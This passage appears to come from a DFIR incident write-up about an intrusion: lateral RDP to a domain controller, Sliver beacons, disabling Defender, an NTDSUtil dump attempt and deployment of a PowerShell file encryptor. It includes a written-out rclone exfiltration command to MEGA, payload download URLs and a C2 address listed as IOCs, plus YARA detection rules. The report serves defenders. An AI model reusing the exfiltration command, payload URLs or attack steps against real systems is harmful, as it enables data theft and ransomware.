
The Remote Desktop Client was then used to establish a connection from Desktop6 to DC1 using the admin143 account, providing the attacker access to the domain controller.

During the RDP session, the attacker attempted to drop a Sliver Beacon into the Public folder on DC1, but the attempt was blocked by Windows Defender. The attacker executed the same PowerShell command to disable Windows Defender once again. Afterward, the attacker successfully downloaded another instance of the Sliver Beacon and established persistence by adding the same malicious shortcut to the Startup folder.

From DC1, the attacker continued their RDP session to the Files5 server.

During the ~40-minute RDP session to Files5, the attacker dropped the Sliver Beacon in the C:\Users\Public directory and executed it. Additionally, the attacker browsed and viewed several PDF files located in the C:\Share folder.

The attacker began collecting data from the following directories: C:\Shares\Shares\Finance and C:\Shares\Shares\HR. The compromised data was then archived into a ZIP file and saved to C:\ProgramData\Teams\teams-starktech.zip for exfiltration.

The attacker then downloaded rclone along with a pre-configured rclone config file from the same host. Using the following command:
C:\Users\Public\rclone+config\rclone.exe copy C:\ProgramData\Teams mega:V1A
The attacker successfully exfiltrated approximately 53 MB of data, including the teams-starktech.zip file.


After exfiltrating data from Files5, the attacker returned to DC1 and attempted to execute NTDSUtil to dump NTDS information. In a prior attempt, the attacker tried to obfuscate the cmd command used to run NTDSUtil, but the attempt failed due to incorrect argument parsing.

The attacker then created a Deploy shared folder on DC1, mapping it to the local C:\ProgramData\Deploy directory.

The attacker then downloaded the script.ps1 file from the following URL: https://gist.githubusercontent.com/tsale/3be988cf096738185e29fafdec7b55b6/raw/dfae10d172004781e6e94bf6a39a79691b32b2c3/script.ps1. This file was saved to C:\ProgramData\Deploy\script.ps1 on DC1. Additionally, the attacker downloaded the crypto.psm1 module from https://gist.githubusercontent.com/tsale/a8ece812c4dde3c9dad91a5d6c09b247/raw/b0549df22b18828414f8e6f29c07b6354a00c851/crypto.psm1. This module was saved using the same method and saved in same directory.


The script.ps1 appears to function as a file encryptor. When executed in encryption mode, the script searches for various data and document files across the C:\ drive and encrypts them. The encryption is performed using AES with a hardcoded key, “Q5KyUru6wn82hlY9k8xUjJOPIC9da41jgRkpt21jo2L=”, which is provided in Base64 format.

The attacker then deployed the script.ps1 across multiple systems in the domain using PowerShell Remoting.

The script.ps1 was successfully executed on DC1, Files5, and Desktop6. However, because the encrypt parameter was not included in the execution, the script did not perform any data encryption on these systems.
Timeline
Diamond Model
IOCs

http://34.29.169.45:8883/iexploreplugin.exe
http://34.29.169.45:8883/python.zip
http://34.29.169.45:8883/rclone+config.zip
http://paste.sh/QkeqtD5b#1CAdnafDYp1KfdLnjnoB8nak
https://gist.githubusercontent.com/tsale/3be988cf096738185e29fafdec7b55b6/raw/dfae10d172004781e6e94bf6a39a79691b32b2c3/script.ps1
https://gist.githubusercontent.com/tsale/a8ece812c4dde3c9dad91a5d6c09b247/raw/b0549df22b18828414f8e6f29c07b6354a00c851/crypto.psm1
Sliver:
34.29.169.45
Pyramid:
agegamepay.com
104.21.76.201
File:
\\DC1\Deploy\script.ps1
C:\ProgramData\Deploy\script.ps1
C:\ProgramData\Deploy\crypto.psm1
C:\ProgramData\python
C:\ProgramData\python.zip
C:\ProgramData\Teams
C:\ProgramData\Teams\teams-starktech.zip
C:\Users\Public\iexploreplugin.exe
C:\Users\Public\rclone+config.zip
C:\Users\t.leon\AppData\Local\Temp\1\iexploreplugin.exe
C:\Users\t.leon\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\iexplore.lnk
SH256 Hash:
0c2e9bc2d21440d02bc0fc48e2b03f7232188f978868f1c72ab50c4115fac00d script.ps1
1d26e5fb8a98f48f1133c794f25c9882c37ec498c8883fd44e7cb23c88d875dd iexplore.lnk
2bc401b796d57d303d1855b19c398d5103c711f2a2c5e6439e8663a05969b959 iexploreplugin.exe
71b14c896a4536ac7d964a9ffb019b3eda18ff1352eefcd219d1a73442731c61 python.zip
217a4a9291f6732908b4053b6360dd2c63198a870f869b4e5af21cadcc696646 testc.py
f64bbe56e4c769de4e24c793c1a95b3db1033f09e7018e5837c03bc64194cac1 testl2.py
MITRE ATT&CK
Yara
Sliver:
https://github.com/Immersive-Labs-Sec/SliverC2-Forensics/blob/main/Rules/sliver.yar
Others:
rule sig_script {
meta:
description = "script.ps1"
author = "sown9"
reference = "https://github.com/The-DFIR-Report/DFIR-Artifacts"
date = "2025-04-20"
hash1 = "0c2e9bc2d21440d02bc0fc48e2b03f7232188f978868f1c72ab50c4115fac00d"
strings:
$s1 = "Q5KyUru6wn82hlY9k8xUjJOPIC9da41jgRkpt21jo2L" fullword ascii
$s2 = ".encrypted" fullword ascii
condition:
all of them
}
rule sig_iexplorelnk {
meta:
description = "iexplore.lnk"
author = "sown9"
reference = "https://github.com/The-DFIR-Report/DFIR-Artifacts"
date = "2025-04-20"
hash1 = "1d26e5fb8a98f48f1133c794f25c9882c37ec498c8883fd44e7cb23c88d875dd"
strings:
$s1 = "iwr" fullword wide
$s2 = "Start-Process" fullword wide
$s3 = "http://34.29.169.45" fullword wide
$s4 = ".exe" fullword wide
$s5 = "powershell" fullword wide
condition:
4 of them
}
rule sig_pyramid {
meta:
description = "testc.py & testl2.py"
author = "sown9"
reference = "https://github.com/The-DFIR-Report/DFIR-Artifacts"
date = "2025-04-20"
hash1 = "217a4a9291f6732908b4053b6360dd2c63198a870f869b4e5af21cadcc696646"
hash2 = "f64bbe56e4c769de4e24c793c1a95b3db1033f09e7018e5837c03bc64194cac1"
strings:
$s1 = "eNqtW" fullword ascii
$s2 = "exec(" fullword ascii
$s3 = "zlib.decompress(base64.b64decode(" fullword ascii
condition:
all of them
}